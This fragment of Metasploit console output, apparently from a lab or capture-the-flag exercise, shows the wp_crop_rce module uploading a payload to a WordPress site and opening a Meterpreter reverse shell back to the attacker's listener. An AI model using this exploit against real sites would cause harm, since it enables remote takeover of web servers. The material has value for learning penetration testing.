 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.8.139.95:4444
[*] Authenticating with WordPress using :...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.19.52
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.8.139.95:4444 -> 10.10.19.52:38164) at 2022-07-15 09:45:20 -0500
meterpreter >